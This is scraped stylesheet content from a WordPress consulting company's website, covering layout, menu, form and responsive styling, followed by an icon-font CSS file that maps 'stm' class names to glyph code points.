#ceo-message .ceo-tp-heading{margin-bottom:0px;text-align:right;color:#ffffff;padding-right:10px;line-height:36px;}
#ceo-message .ceo-tp-ct{text-align:right;color:#ffffff;padding-right:10px;padding-bottom:10px;}
#ceo-message .ceo-tp-subheading{text-align:right;color:#ffffff;padding-right:10px;padding-top:0px;margin-bottom:0px;}
#ceo-message .ceo-bt-heading{padding-top:5px;margin-bottom:5px;}
#ceo-message .ceo-bt-heading:after{display:none;background:none;}
#ceo-message .ceo-bt-hd{padding-left:15px;}
#ceo-message .ceo-bt-hd ul{margin-bottom:5px;}
#ceo-message .ceo-pdr-no .vc_column-inner{padding-right:0px;}
#ceo-message .ceo-pdl-no .vc_column-inner{padding-left:0px;}
#ceo-message .ceo-bt-hd li{margin-bottom:5px;}
#ceo-message .ceo-img-txt{position:absolute;bottom:15%;left:10%;}
#ceo-message .ceo-img-txt p{color:#ffffff;}
#ceo-message .ceo-img-txt .gre-col{color:#9ab21a;}
#ceo-message .ceo-img-txt li{list-style-type:none;margin-bottom:0px;color:#ffffff;list-style:none;padding:0px;}
#ceo-message .ceo-img-txt li:before{content:"";}
.stm_works_wr.style_1 .works_filter li{margin-bottom:0;}
.page .stm_works_wr.style_1 .works_filter li a{padding:9px 12px 6px;}
.page .stm_works_wr.grid_with_filter.style_1 .stm_works .item .info{padding:10px 18px;}
.page .stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category{font-size:10px;}
.page .stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a i{font-size:9px;margin:0px 0 0 0px}
.page-id-1128 .stm_partner.style_2 .image{border-radius:25px 25px 25px 25px;-moz-border-radius:25px 25px 25px 25px;-webkit-border-radius:25px 25px 25px 25px;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308 > .mega-sub-menu,
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308 > .mega-sub-menu{max-width:52%;right:0;left:2%;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1440 > .mega-sub-menu,
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1440 > .mega-sub-menu{max-width:65%;right:0;left:6%;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1352 > .mega-sub-menu,
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1352 > .mega-sub-menu{left:initial;width:58%;margin:0 auto;right:0;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-7354 > .mega-sub-menu,
.archive #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-7354 > .mega-sub-menu,
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-7354 > .mega-sub-menu{left:initial;width:58%;margin:0 auto;right:0;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1345 > .mega-sub-menu,
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1345 > .mega-sub-menu{left:initial;width:62%;margin:0 auto;right:0;}
#header .top_bar{padding-top:4px;}
#header .top_bar .header_socials a:hover{color:#9ab21b;}
#partner-pg .vc_tta-tab{width:19.9%;text-align:center;}
#partner-pg .vc_tta-tab a{background:#3f3a39;color:#ffffff;}
#partner-pg .vc_tta-tab.vc_active a{background:#9ab21a;font-size:25px;}
#partner-pg .vc_tta-tabs-list{margin-bottom:20px;}
#wpcf7-f1029-p1023-o1 textarea.wpcf7-form-control{}
.stm_sidebar{}
.stm_sidebar .menu-heading{color:#3f3a39;padding:16px 0 13px;margin:0px;display:block;text-transform:uppercase;text-align:center;font-weight:bold;font-size:16px;text-decoration:none;border-top:3px solid #777;}
.stm_sidebar .menu-heading:after{display:none;}
.stm_sidebar ul{padding-left:0px;list-style-type:none;}
.stm_sidebar ul.menu li, .stm_sidebar ul.sub-menu li{padding-right:0px;border-bottom:1px solid #fff;background:#f2f2f2;}
.stm_sidebar ul.menu li a, .stm_sidebar ul.sub-menu li a{font-size:12px;padding:12px 0px 8px 10px;border-left:5px solid transparent;display:block;color:#3f3a39;text-align:left;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_sidebar ul.menu li.menu-item-type-post_type:hover a, .stm_sidebar ul.menu li.current-menu-item>a{border-left:5px solid #3f3a39;text-decoration:none;color:#9ab21b;}
.stm_sidebar ul.menu li.menu-item-type-taxonomy{background:#fff;border-top:3px solid;}
.stm_sidebar ul.menu li.menu-item-type-taxonomy>a{color:#3f3a39;padding:18px 0 14px;display:block;text-transform:uppercase;text-align:center;font-weight:bold;font-size:14px;text-decoration:none;}
.stm_sidebar ul.menu li.menu-item-type-taxonomy:hover>a,
.stm_sidebar ul.menu li.menu-item-type-taxonomy.current-menu-item>a{border-left:0px;;}
.stm_sidebar ul.menu li ul.sub-menu li.menu-item-type-taxonomy{background:#3f3a39;}
.stm_sidebar ul.menu li ul.sub-menu li.menu-item-type-taxonomy>a{color:#fff;}
.stm_sidebar ul.menu li ul.sub-menu li.menu-item-type-taxonomy:hover>a,
.stm_sidebar ul.menu li ul.sub-menu li.menu-item-type-taxonomy.current-menu-ancestor>a{border-left:5px solid #9ab21b;}
.term-description{font-weight:400;color:rgba(34, 34, 34, 0.84);text-align:center;}
.term-description:after{margin:0 auto;}
.stm_sidebar{}
.stm_sidebar .widget.widget_tag_cloud .tagcloud a{padding:5px 8px 2px;margin:0 5px 5px 0;}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{margin:0 auto;padding:15px 4px !important;}
.cst-recaptcha{}
.cst-recaptcha .input-group{background:none;}
.cst-recaptcha .g-recaptcha{padding-top:0px;padding-right:0px;background:none;}
.cst-button .button{margin-top:15px;}
.Wevio-Industries-Specialization .read_more{font-weight:bold;background:#3f3f3f;padding:5px 10px 5px 9px;overflow:hidden;display:inline-block;float:none;color:#FFF;-webkit-border-radius:5px 0px;-moz-border-radius:5px 0px;border-radius:5px 0px;margin:10px 0px;}
.vc_images_carousel.vc_carousel_vertical .vc_carousel-slideline .vc_carousel-slideline-inner .vc_item{float:left !important;}
.home-caro .wpb_content_element img{max-width:90%;}
.home-caro .vc_images_carousel.vc_per-view-more .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item>.vc_inner{margin:0px;}
.home .owl-carousel .owl-stage-outer{margin-right:2px !important;}
.page-id-408 .wpcf7 input.wpcf7-form-control, .page-id-408 .wpcf7 textarea.wpcf7-form-control,
.page-id-408 .wpcf7 .select2-container.select2-container--default .select2-selection--single{background:#9ab21a;}
.page_404 .top{padding-top:5%;}
.page_404 .top input.form-control{background:#fff;}
.search .stm_sidebar ul.menu > li.menu-item-has-children,
.search .stm_sidebar ul.menu > li.menu-item-type-post_type{background:#3f3a39;padding:0;}
.search .stm_sidebar ul.menu > li.menu-item-has-children a,
.search .stm_sidebar ul.menu > li.menu-item-type-post_type a{text-transform:uppercase;font-size:12px;padding:12px 0px 8px 10px;border-left:5px solid transparent;display:block;color:#fff;text-align:left;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.search .stm_sidebar ul.menu > li.menu-item-has-children:hover a,
.search .stm_sidebar ul.menu > li.menu-item-type-post_type:hover a{border-left:5px solid #9ab21a;}
.search .stm_sidebar ul.menu > li.menu-item-has-children ul{margin:0px;padding-left:0px;list-style-type:none;}
.search .stm_sidebar ul.menu > li.menu-item-has-children ul.sub-menu li{padding-right:0px;margin:0px;border-bottom:1px solid #fff;background:#f2f2f2;}
.search .stm_sidebar ul.menu > li.menu-item-has-children ul.sub-menu li:before{content:'';}
.search .stm_sidebar ul.menu > li.menu-item-has-children ul.sub-menu li a{font-size:12px;padding:12px 0px 8px 20px;border-left:5px solid transparent;display:block;color:#3f3a39;text-align:left;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.search .stm_sidebar ul.menu > li.menu-item-has-children ul.sub-menu li:hover a{border-left:5px solid #3f3a39;text-decoration:none !important;color:#9ab21b;}
@media (max-width:992px) and (min-width:768px){.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item > a.mega-menu-link{padding:3px 10px !important;}
}
@media (max-width:979px) and (min-width:769px){.vc_row.wpb_row.vc_row-fluid{margin-bottom:0px!important;}
.button-more{margin-bottom:3px!important;}
.info_box.style_3 .info_box_text{top:76px!important;}
.grow-text.vc_custom_1491474345232{padding-top:29px !important;padding-bottom:30px !important;}
.seo-image{margin-top:158px!important;}
.deleg-row .deleg-text{top:26px!important;}
.home-contact-us.vc_custom_1491474415842{padding-top:51px !important;padding-bottom:20px !important;}
.focus-ind.vc_custom_1491473567690{padding-top:0px !important;padding-bottom:0px !important;}
.wev-tab-exp.vc_custom_1491473844210{padding-top:61px !important;padding-bottom:37px !important;}
.wev-h4.vc_custom_1491473896842{margin-bottom:0px!important;}
.wev-h4 h4{line-height:24px!important;}
.home #main{padding:0 0 0px !important;}
.wev-tab-exp.vc_custom_1490848833481.vc_custom_1490848833481{padding-top:15px !important;padding-bottom:51px !important;}
.wev-h4.vc_custom_1490005927028{margin-bottom:10px!important;}
.vc_custom_1490005927028 h4{line-height:29px!important;}
.mobile-button a{line-height:14px!important;}
.owl-item{width:229px!important;margin-right:10px!important;}
.stm_gmap_wrapper .gmap_addresses .addresses .item{padding:0 0px 0 1px!important;}
body #main{padding:0 0 0px !important;}
.footer_widgets .col-sm-6{width:32%!important;}
.vision p{padding-left:50px!important;}
#partner-pg .vc_tta-tab{width:18.9%!important;}
.document-gallery .document-icon .minheight-icon{min-height:186px!important;}
.online-market{padding-left:50px!important;margin-left:50px!important;}
#post-2009 .vc_empty_space{height:10px!important;}
#post-2024 .vc_empty_space{height:0px!important;}
#post-5884 .wpb_single_image img{margin-bottom:15px!important;}
#post-3863 h2{font-size:23px;line-height:28px;}
#footer .footer_widgets{padding:34px 0 0!important;}
table{width:100%!important;overflow:scroll!important;display:block!important;}
}
@media (max-width:1024px) and (min-width:980px){.vc_row.wpb_row.vc_row-fluid{margin-bottom:0px!important;}
.wev-h4 h4{font-size:28px!important;line-height:30px!important;}
.posts_grid .post_thumbnail{margin:0px!important;}
.stats_counter h3{font-size:32px!important;line-height:13px!important;}
#post-1023 .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-flat{padding:2px 14px!important;}
#post-1023 .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:-2px!important;}
.home #main{padding:0 0 0px !important;}
.wev-overview h1{font-size:33px!important;line-height:42px!important;}
body #main{padding:0 0 0px !important;}
.vision p{padding-left:23px!important;}
#partner-pg .vc_tta-tab{width:18.9%!important;}
.auto-mobile{margin-left:30px!important;padding-left:30px!important;}
#post-1245 .deleg-row .deleg-text{top:30px!important;}
#post-2009 .vc_empty_space{height:10px!important;}
#post-2024 .vc_empty_space{height:0px!important;}
#post-5884 .wpb_single_image img{margin-bottom:15px!important;}
#footer .footer_widgets{padding:33px 0 0!important;}
#post-3863 h2{font-size:23px;line-height:28px;}
table{width:100%!important;overflow:scroll!important;display:block!important;}
}
@media (max-width:479px){.vc_row.wpb_row.vc_row-fluid.vc_custom_1490000136760.vc_custom_1491477374452{margin-bottom:0px !important;}
.kr-overview{margin-top:0px!important;}
.vc_custom_1491479382789{margin-bottom:10px !important;}
.vc_custom_1491478294286{margin-top:0px !important;}
.vc_custom_heading h4{line-height:0px !important;}
.vc_row.wpb_row.vc_row-fluid.third_bg_color .vc_custom_1452056597103{margin-bottom:10px!important;}
.wpb_text_column.wpb_content_element .vc_custom_1487835316096{margin-bottom:5px!important;}
.vc_custom_1483936959848{padding-top:18px !important;padding-right:26px !important;padding-bottom:19px !important;padding-left:22px !important;}
}
.wpcf7-captchac, .wpcf7-captcha-captcha-170{width: 33% !important;padding: 0 !important;float: left !important;}
.cst-recaptcha .wpcf7-captchar {width: 67% !important;padding: 0 20px!important;float: left !important;}

--- FILE ---
content_type: text/css
request_url: https://www.wevio.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0
body_size: 4222
content:
@font-face{font-family:'stm';src:url('stm.eot?indp7');src:url('stm.eot?indp7#iefix') format('embedded-opentype'),
url('stm.ttf?indp7') format('truetype'),
url('stm.woff?indp7') format('woff'),
url('stm.svg?indp7#stm') format('svg');font-weight:normal;font-style:normal;}
[class^="stm-"], [class*=" stm-"]{font-family:'stm' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.stm-nokia_outline:before{content:"\e95a";}
.stm-ppl_outline:before{content:"\e95b";}
.stm-sun_outline:before{content:"\e95c";}
.stm-branch:before{content:"\e959";}
.stm-stm14_fax:before{content:"\e958";}
.stm-stm14_bulb:before{content:"\e949";}
.stm-stm14_calc:before{content:"\e94a";}
.stm-stm14_calendar:before{content:"\e94b";}
.stm-stm14_country:before{content:"\e94c";}
.stm-stm14_health:before{content:"\e94d";}
.stm-stm14_left_arrow:before{content:"\e94e";}
.stm-stm14_manufacturing:before{content:"\e94f";}
.stm-stm14_office:before{content:"\e950";}
.stm-stm14_plane:before{content:"\e951";}
.stm-stm14_public:before{content:"\e952";}
.stm-stm14_quote:before{content:"\e953";}
.stm-stm14_right_arrow:before{content:"\e954";}
.stm-stm14_satellite:before{content:"\e955";}
.stm-stm14-arrow:before{content:"\e956";}
.stm-stn14_home:before{content:"\e957";}
.stm-cart_13:before{content:"\e93f";}
.stm-chip_13:before{content:"\e940";}
.stm-env_13:before{content:"\e941";}
.stm-horse_13:before{content:"\e942";}
.stm-human_13:before{content:"\e943";}
.stm-mail_13:before{content:"\e944";}
.stm-phone_13_2:before{content:"\e945";}
.stm-phone_13:before{content:"\e946";}
.stm-pin_13:before{content:"\e947";}
.stm-quote_13:before{content:"\e948";}
.stm-quote2:before{content:"\e93b";}
.stm-pin-11:before{content:"\e93c";}
.stm-envelope-11:before{content:"\e93d";}
.stm-phone-11:before{content:"\e93e";}
.stm-quote8:before{content:"\e939";}
.stm-shopping-cart8:before{content:"\e93a";}
.stm-aim7:before{content:"\e933";}
.stm-cup7:before{content:"\e934";}
.stm-user7:before{content:"\e935";}
.stm-docs7:before{content:"\e936";}
.stm-bar-graph7:before{content:"\e937";}
.stm-plant7:before{content:"\e938";}
.stm-lorry6:before{content:"\e92d";}
.stm-lamp6:before{content:"\e92e";}
.stm-building6:before{content:"\e92f";}
.stm-cart6:before{content:"\e930";}
.stm-line-graph6:before{content:"\e931";}
.stm-plane6:before{content:"\e932";}
.stm-user:before{content:"\e928";}
.stm-crown:before{content:"\e926";}
.stm-cup:before{content:"\e927";}
.stm-polygon:before{content:"\e929";}
.stm-person-globe:before{content:"\e923";}
.stm-head:before{content:"\e924";}
.stm-arm-leaf:before{content:"\e925";}
.stm-phone:before{content:"\e921";}
.stm-phone6:before{content:"\e92a";}
.stm-clock6:before{content:"\e92b";}
.stm-pin6:before{content:"\e92c";}
.stm-clock:before{content:"\e922";}
.stm-plus:before{content:"\e920";}
.stm-earth:before{content:"\e91d";}
.stm-chart-refresh:before{content:"\e91e";}
.stm-chart-monitor:before{content:"\e91f";}
.stm-hexagon:before{content:"\e91c";}
.stm-metals:before{content:"\e916";}
.stm-oil:before{content:"\e917";}
.stm-target:before{content:"\e918";}
.stm-rating_down:before{content:"\e914";}
.stm-libra:before{content:"\e915";}
.stm-diamond:before{content:"\e90c";}
.stm-idea:before{content:"\e90d";}
.stm-stats:before{content:"\e90e";}
.stm-badge:before{content:"\e90f";}
.stm-security:before{content:"\e910";}
.stm-binoculars:before{content:"\e911";}
.stm-mans:before{content:"\e912";}
.stm-nokia:before{content:"\e913";}
.stm-testimonials-new-2:before{content:"\e90b";}
.stm-envelope:before{content:"\e91a";}
.stm-email:before{content:"\e908";}
.stm-iphone:before{content:"\e909";}
.stm-location-2:before{content:"\e90a";}
.stm-marker:before{content:"\e919";}
.stm-check:before{content:"\e907";}
.stm-truck:before{content:"\e902";}
.stm-lamp:before{content:"\e903";}
.stm-cart-2:before{content:"\e91b";}
.stm-cart:before{content:"\e904";}
.stm-home:before{content:"\e905";}
.stm-graph:before{content:"\e906";}
.stm-airplane:before{content:"\e901";}
.stm-compass:before{content:"\e900";}